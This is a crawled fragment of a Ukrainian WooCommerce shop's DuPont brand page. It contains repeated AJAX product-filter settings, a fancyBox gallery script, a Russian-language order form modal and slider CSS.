var the_ajax_script = {"nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"2.2.3.5","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/montegrappa.com.ua\/brend\/dupont","ajaxurl":"https:\/\/montegrappa.com.ua\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_brend|dupont","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"\ufffd\ufffd\u201a\u00ac\ufffd\u201a.","ub_product_button_text":"\u0411\u043e\u043b\u044c\u0448\u0435","berocket_aapf_widget_product_filters":"[]","user_func":{"before_update":"","on_update":"","after_update":""},"default_sorting":"date","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<p class='no-products woocommerce-info'>\u0422\u043e\u0432\u0430\u0440\u043e\u0432 \u043d\u0435\u0442<\/p>","recount_products":"1","pos_relative":"1","woocommerce_removes":"{\"result_count\":\"\",\"ordering\":\"\",\"pagination\":\"\"}","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"berocket_aapf_widget_loading\"><div class=\"berocket_aapf_widget_loading_container\">\n                                                          <div class=\"berocket_aapf_widget_loading_top\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_left\"><\/div><div class=\"berocket_aapf_widget_loading_image\"><\/div><div class=\"berocket_aapf_widget_loading_right\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_bottom\"><\/div>\n                                                          <\/div><\/div>","translate":{"show_value":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f","hide_value":"\u0421\u043a\u0440\u044b\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f","unselect_all":"\u0423\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0435 \u0444\u0438\u043b\u044c\u0442\u0440\u044b","nothing_selected":"\u0424\u0438\u043b\u044c\u0442\u0440\u044b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b","products":"\u043f\u0440\u043e\u0434\u0443\u043a\u0442\u044b"},"trailing_slash":"1","pagination_base":"page","nn_url_variable":"filters","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"2.2.3.5","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/montegrappa.com.ua\/brend\/dupont","ajaxurl":"https:\/\/montegrappa.com.ua\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_brend|dupont","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"\ufffd\ufffd\u201a\u00ac\ufffd\u201a.","ub_product_button_text":"\u0411\u043e\u043b\u044c\u0448\u0435","berocket_aapf_widget_product_filters":"[]","user_func":{"before_update":"","on_update":"","after_update":""},"default_sorting":"date","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<p class='no-products woocommerce-info'>\u0422\u043e\u0432\u0430\u0440\u043e\u0432 \u043d\u0435\u0442<\/p>","recount_products":"1","pos_relative":"1","woocommerce_removes":"{\"result_count\":\"\",\"ordering\":\"\",\"pagination\":\"\"}","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"berocket_aapf_widget_loading\"><div class=\"berocket_aapf_widget_loading_container\">\n                                                          <div class=\"berocket_aapf_widget_loading_top\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_left\"><\/div><div class=\"berocket_aapf_widget_loading_image\"><\/div><div class=\"berocket_aapf_widget_loading_right\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_bottom\"><\/div>\n                                                          <\/div><\/div>","translate":{"show_value":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f","hide_value":"\u0421\u043a\u0440\u044b\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f","unselect_all":"\u0423\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0435 \u0444\u0438\u043b\u044c\u0442\u0440\u044b","nothing_selected":"\u0424\u0438\u043b\u044c\u0442\u0440\u044b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b","products":"\u043f\u0440\u043e\u0434\u0443\u043a\u0442\u044b"},"trailing_slash":"1","pagination_base":"page","nn_url_variable":"filters","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"2.2.3.5","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/montegrappa.com.ua\/brend\/dupont","ajaxurl":"https:\/\/montegrappa.com.ua\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_brend|dupont","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"\ufffd\ufffd\u201a\u00ac\ufffd\u201a.","ub_product_button_text":"\u0411\u043e\u043b\u044c\u0448\u0435","berocket_aapf_widget_product_filters":"[]","user_func":{"before_update":"","on_update":"","after_update":""},"default_sorting":"date","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<p class='no-products woocommerce-info'>\u0422\u043e\u0432\u0430\u0440\u043e\u0432 \u043d\u0435\u0442<\/p>","recount_products":"1","pos_relative":"1","woocommerce_removes":"{\"result_count\":\"\",\"ordering\":\"\",\"pagination\":\"\"}","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"berocket_aapf_widget_loading\"><div class=\"berocket_aapf_widget_loading_container\">\n                                                          <div class=\"berocket_aapf_widget_loading_top\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_left\"><\/div><div class=\"berocket_aapf_widget_loading_image\"><\/div><div class=\"berocket_aapf_widget_loading_right\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_bottom\"><\/div>\n                                                          <\/div><\/div>","translate":{"show_value":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f","hide_value":"\u0421\u043a\u0440\u044b\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f","unselect_all":"\u0423\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0435 \u0444\u0438\u043b\u044c\u0442\u0440\u044b","nothing_selected":"\u0424\u0438\u043b\u044c\u0442\u0440\u044b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b","products":"\u043f\u0440\u043e\u0434\u0443\u043a\u0442\u044b"},"trailing_slash":"1","pagination_base":"page","nn_url_variable":"filters","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"2.2.3.5","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/montegrappa.com.ua\/brend\/dupont","ajaxurl":"https:\/\/montegrappa.com.ua\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_brend|dupont","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"\ufffd\ufffd\u201a\u00ac\ufffd\u201a.","ub_product_button_text":"\u0411\u043e\u043b\u044c\u0448\u0435","berocket_aapf_widget_product_filters":"[]","user_func":{"before_update":"","on_update":"","after_update":""},"default_sorting":"date","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<p class='no-products woocommerce-info'>\u0422\u043e\u0432\u0430\u0440\u043e\u0432 \u043d\u0435\u0442<\/p>","recount_products":"1","pos_relative":"1","woocommerce_removes":"{\"result_count\":\"\",\"ordering\":\"\",\"pagination\":\"\"}","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"berocket_aapf_widget_loading\"><div class=\"berocket_aapf_widget_loading_container\">\n                                                          <div class=\"berocket_aapf_widget_loading_top\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_left\"><\/div><div class=\"berocket_aapf_widget_loading_image\"><\/div><div class=\"berocket_aapf_widget_loading_right\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_bottom\"><\/div>\n                                                          <\/div><\/div>","translate":{"show_value":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f","hide_value":"\u0421\u043a\u0440\u044b\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f","unselect_all":"\u0423\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0435 \u0444\u0438\u043b\u044c\u0442\u0440\u044b","nothing_selected":"\u0424\u0438\u043b\u044c\u0442\u0440\u044b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b","products":"\u043f\u0440\u043e\u0434\u0443\u043a\u0442\u044b"},"trailing_slash":"1","pagination_base":"page","nn_url_variable":"filters","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"2.2.3.5","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/montegrappa.com.ua\/brend\/dupont","ajaxurl":"https:\/\/montegrappa.com.ua\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_brend|dupont","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"\ufffd\ufffd\u201a\u00ac\ufffd\u201a.","ub_product_button_text":"\u0411\u043e\u043b\u044c\u0448\u0435","berocket_aapf_widget_product_filters":"[]","user_func":{"before_update":"","on_update":"","after_update":""},"default_sorting":"date","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<p class='no-products woocommerce-info'>\u0422\u043e\u0432\u0430\u0440\u043e\u0432 \u043d\u0435\u0442<\/p>","recount_products":"1","pos_relative":"1","woocommerce_removes":"{\"result_count\":\"\",\"ordering\":\"\",\"pagination\":\"\"}","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"berocket_aapf_widget_loading\"><div class=\"berocket_aapf_widget_loading_container\">\n                                                          <div class=\"berocket_aapf_widget_loading_top\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_left\"><\/div><div class=\"berocket_aapf_widget_loading_image\"><\/div><div class=\"berocket_aapf_widget_loading_right\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_bottom\"><\/div>\n                                                          <\/div><\/div>","translate":{"show_value":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f","hide_value":"\u0421\u043a\u0440\u044b\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f","unselect_all":"\u0423\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0435 \u0444\u0438\u043b\u044c\u0442\u0440\u044b","nothing_selected":"\u0424\u0438\u043b\u044c\u0442\u0440\u044b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b","products":"\u043f\u0440\u043e\u0434\u0443\u043a\u0442\u044b"},"trailing_slash":"1","pagination_base":"page","nn_url_variable":"filters","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"2.2.3.5","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/montegrappa.com.ua\/brend\/dupont","ajaxurl":"https:\/\/montegrappa.com.ua\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_brend|dupont","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"\ufffd\ufffd\u201a\u00ac\ufffd\u201a.","ub_product_button_text":"\u0411\u043e\u043b\u044c\u0448\u0435","berocket_aapf_widget_product_filters":"[]","user_func":{"before_update":"","on_update":"","after_update":""},"default_sorting":"date","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<p class='no-products woocommerce-info'>\u0422\u043e\u0432\u0430\u0440\u043e\u0432 \u043d\u0435\u0442<\/p>","recount_products":"1","pos_relative":"1","woocommerce_removes":"{\"result_count\":\"\",\"ordering\":\"\",\"pagination\":\"\"}","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"berocket_aapf_widget_loading\"><div class=\"berocket_aapf_widget_loading_container\">\n                                                          <div class=\"berocket_aapf_widget_loading_top\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_left\"><\/div><div class=\"berocket_aapf_widget_loading_image\"><\/div><div class=\"berocket_aapf_widget_loading_right\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_bottom\"><\/div>\n                                                          <\/div><\/div>","translate":{"show_value":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f","hide_value":"\u0421\u043a\u0440\u044b\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f","unselect_all":"\u0423\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0435 \u0444\u0438\u043b\u044c\u0442\u0440\u044b","nothing_selected":"\u0424\u0438\u043b\u044c\u0442\u0440\u044b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b","products":"\u043f\u0440\u043e\u0434\u0443\u043a\u0442\u044b"},"trailing_slash":"1","pagination_base":"page","nn_url_variable":"filters","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"2.2.3.5","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/montegrappa.com.ua\/brend\/dupont","ajaxurl":"https:\/\/montegrappa.com.ua\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_brend|dupont","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"\ufffd\ufffd\u201a\u00ac\ufffd\u201a.","ub_product_button_text":"\u0411\u043e\u043b\u044c\u0448\u0435","berocket_aapf_widget_product_filters":"[]","user_func":{"before_update":"","on_update":"","after_update":""},"default_sorting":"date","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<p class='no-products woocommerce-info'>\u0422\u043e\u0432\u0430\u0440\u043e\u0432 \u043d\u0435\u0442<\/p>","recount_products":"1","pos_relative":"1","woocommerce_removes":"{\"result_count\":\"\",\"ordering\":\"\",\"pagination\":\"\"}","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"berocket_aapf_widget_loading\"><div class=\"berocket_aapf_widget_loading_container\">\n                                                          <div class=\"berocket_aapf_widget_loading_top\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_left\"><\/div><div class=\"berocket_aapf_widget_loading_image\"><\/div><div class=\"berocket_aapf_widget_loading_right\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_bottom\"><\/div>\n                                                          <\/div><\/div>","translate":{"show_value":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f","hide_value":"\u0421\u043a\u0440\u044b\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f","unselect_all":"\u0423\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0435 \u0444\u0438\u043b\u044c\u0442\u0440\u044b","nothing_selected":"\u0424\u0438\u043b\u044c\u0442\u0440\u044b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b","products":"\u043f\u0440\u043e\u0434\u0443\u043a\u0442\u044b"},"trailing_slash":"1","pagination_base":"page","nn_url_variable":"filters","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"2.2.3.5","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/montegrappa.com.ua\/brend\/dupont","ajaxurl":"https:\/\/montegrappa.com.ua\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_brend|dupont","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"\ufffd\ufffd\u201a\u00ac\ufffd\u201a.","ub_product_button_text":"\u0411\u043e\u043b\u044c\u0448\u0435","berocket_aapf_widget_product_filters":"[]","user_func":{"before_update":"","on_update":"","after_update":""},"default_sorting":"date","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<p class='no-products woocommerce-info'>\u0422\u043e\u0432\u0430\u0440\u043e\u0432 \u043d\u0435\u0442<\/p>","recount_products":"1","pos_relative":"1","woocommerce_removes":"{\"result_count\":\"\",\"ordering\":\"\",\"pagination\":\"\"}","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"berocket_aapf_widget_loading\"><div class=\"berocket_aapf_widget_loading_container\">\n                                                          <div class=\"berocket_aapf_widget_loading_top\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_left\"><\/div><div class=\"berocket_aapf_widget_loading_image\"><\/div><div class=\"berocket_aapf_widget_loading_right\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_bottom\"><\/div>\n                                                          <\/div><\/div>","translate":{"show_value":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f","hide_value":"\u0421\u043a\u0440\u044b\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f","unselect_all":"\u0423\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0435 \u0444\u0438\u043b\u044c\u0442\u0440\u044b","nothing_selected":"\u0424\u0438\u043b\u044c\u0442\u0440\u044b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b","products":"\u043f\u0440\u043e\u0434\u0443\u043a\u0442\u044b"},"trailing_slash":"1","pagination_base":"page","nn_url_variable":"filters","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var br_price_text = {"before":"","after":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/woocommerce-ajax-filters_/js/widget.min.js?ver=2.2.3.5'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/woocommerce-ajax-filters_/js/jquery.ui.touch-punch.min.js?ver=2.2.3.5'></script>

<!-- fancyBox 3 for Wordpress -->
<script type="text/javascript">
jQuery(function(){

	var images 	= jQuery('a').filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });
	var gallery = jQuery('.gallery-item a').filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });
	var inline 	= jQuery('a[href^="#"]:not([href="#"])');

			images.each(function(){
			var title = jQuery(this).children("img").attr("title");
			var caption = jQuery(this).children("img").attr("alt");
			jQuery(this).attr("data-fancybox", "").attr("title",title).attr('data-caption',caption);
		});
	
			gallery.each(function(){
            var galleryid = jQuery(this).parent().parent().parent().attr("id");
			var title = jQuery(this).children("img").attr("title");
			var caption = jQuery(this).children("img").attr("alt");
			jQuery(this).attr("data-fancybox", galleryid).attr("title",title).attr('data-caption',caption);
		});
	
	

	jQuery("[data-fancybox]").fancybox({
		'loop': false,
		'margin': [44, 0],
		'gutter': 50,
		'keyboard': true,
		'arrows': true,
		'infobar': false,
		'toolbar': true,
		'buttons': ["slideShow", "fullScreen", "thumbs", "close"],
		'idleTime': 4,
		'protect': false,
		'modal': false,
		'animationEffect': "zoom",
		'animationDuration': 350,
		'transitionEffect': "fade",
		'transitionDuration': 350,
					});

});

</script>

<!-- END fancyBox 3 for Wordpress -->

<div class="modal-wrap">
    <div class="modal-form-wrap">
        <div class="close-form-btn">X</div>
        <div role="form" class="wpcf7" id="wpcf7-f23344-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/brend/dupont/#wpcf7-f23344-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="23344" />
<input type="hidden" name="_wpcf7_version" value="5.1.4" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f23344-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p class="contact-form-title">Оформить заявку</p>
<div class="responsive-form-wrap contacts-form-wrap">
<div class="w-30">
<div class="field-wrap">
   <label>Имя <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label>
</div>
<div class="field-wrap">
   <label>E-mail <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label>
</div>
<div class="field-wrap">
   <label>Телефон <span class="wpcf7-form-control-wrap tel-244"><input type="tel" name="tel-244" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" /></span> </label>
</div>
<div class="field-wrap m-0">
   <input type="submit" value="Оформить заявку" class="wpcf7-form-control wpcf7-submit" />
</div>
</div>
<div class="w-60">
<div class="field-wrap m-0 textarea-field-wrap">
<label> Сообщение <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label>
</div>
<p><span class="wpcf7-form-control-wrap product"><input type="text" name="product" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required hide" aria-required="true" aria-invalid="false" /></span><br />
<span class="wpcf7-form-control-wrap url"><input type="text" name="url" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required hide" aria-required="true" aria-invalid="false" /></span>
</p></div>
</div>
<p><!--
<div class="responsive-form">
<div class="w-50">Имя *<br />
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required long-form-input" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="w-50">Почта *<br />
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email long-form-input" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="w-100">Телефон<br />
<span class="wpcf7-form-control-wrap tel-244"><input type="tel" name="tel-244" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel long-form-input" aria-invalid="false" /></span>
</div>
<div class="w-100">Ваше сообщение<br />
<span class="wpcf7-form-control-wrap textarea-311"><textarea name="textarea-311" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span>
</div>
<p><span class="wpcf7-form-control-wrap product"><input type="text" name="product" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required hide" aria-required="true" aria-invalid="false" /></span><br />
<span class="wpcf7-form-control-wrap url"><input type="text" name="url" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required hide" aria-required="true" aria-invalid="false" /></span></p>
<div class="w-100">
<input type="submit" value="Отправить запрос" class="wpcf7-form-control wpcf7-submit long-form-submit" />
</div>
</div>
<p> --></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>    </div>
</div>
<script>
 

(function($) {
  $(document).ready(function(){
    $('.order-btn').on('click',function(){
      $('input[name="product"]').val( $(this).data('product') );
      $('input[name="url"]').val('https://montegrappa.com.ua/product/dupont-gas_refill/');
      console.log($(this).data('product'));
    });
    // var h = $(window).height();
    // if(h <= 760){
    //    //alert(h);
    //   $('.modal-form-wrap').css({
    //     top: '50%', transform: 'translateY(-50%)'
    //   });
    // }
    const modalWrap = document.querySelector('.modal-wrap');
    const modalForm = document.querySelector('.modal-wrap form');
    const prodNameOutput = document.querySelector('.prod-name-output');
    const closeBtn = document.querySelector('.close-form-btn');
    modalWrap.addEventListener('click', function(e){
      if (e.currentTarget == e.target) {
          modalWrap.classList.toggle('show-form');
          setTimeout(function(){
              modalWrap.classList.toggle('opacity');
          }, 30);
      }
    });
    closeBtn.addEventListener('click', function(e){
      if (e.currentTarget == e.target) {
          modalWrap.classList.toggle('show-form');
          setTimeout(function(){
              modalWrap.classList.toggle('opacity');
          }, 30);
      }
    });
    document.querySelectorAll('.order-btn').forEach((item)=>{
      item.addEventListener('click', function(){
          modalWrap.classList.toggle('show-form');
          setTimeout(function(){
              modalWrap.classList.toggle('opacity');
          }, 30);
      });
    });
  });
  })( jQuery );
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://montegrappa.com.ua/wp-content/themes/mont/css/unslider.css
body_size: 1295
content:
.unslider{overflow:hidden;margin:auto;padding:0;max-width: 1200px;position: relative;}.unslider-wrap{position:relative}.unslider-wrap.unslider-carousel>li{float:left}.unslider-vertical>ul{height:100%}.unslider-vertical li{float:none;width:100%}.unslider-fade{position:relative}.unslider-fade .unslider-wrap li{position:absolute;left:0;top:0;right:0;z-index:8}.unslider-fade .unslider-wrap li.unslider-active{z-index:10}.unslider li,.unslider ol,.unslider ul{list-style:none;margin:0;padding:0;border:none}

.unslider-arrow
{
  position:absolute;
  left:0;
  top:225px;
  z-index:2;
  cursor:pointer;
  font-size: 150%;
  padding: 1em;
  border-radius: 0 5px 5px 0;
  color: #fff;
  opacity: 0.6;
  background: rgba(0, 0, 0, 0.6);
}

.unslider-arrow.next
{
  left:auto;
  right:0;
  top:225px;
  font-size: 150%;
  padding: 1em;
  border-radius: 5px 0 0 5px;
  color: #fff;
  opacity: 0.6;
  background: rgba(0, 0, 0, 0.6);
}

.unslider-arrow:hover, .unslider-arrow.next:hover {
  background: rgba(0, 0, 0, 0.6);
  color: #fff;
  opacity: 1.0;
}

@media screen and (max-width: 910px){
  .unslider-arrow,.unslider-arrow.next{
    top:150px;
  }
}

@media screen and (max-width: 767px){
  .unslider-arrow,.unslider-arrow.next{
    top:50px;
  }
  .banner.unslider-horizontal{
    padding: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://montegrappa.com.ua/wp-content/themes/mont/css/fotorama.css
body_size: 20604
content:
/*! Fotorama 3.0.8 | http://fotoramajs.com/license/  */
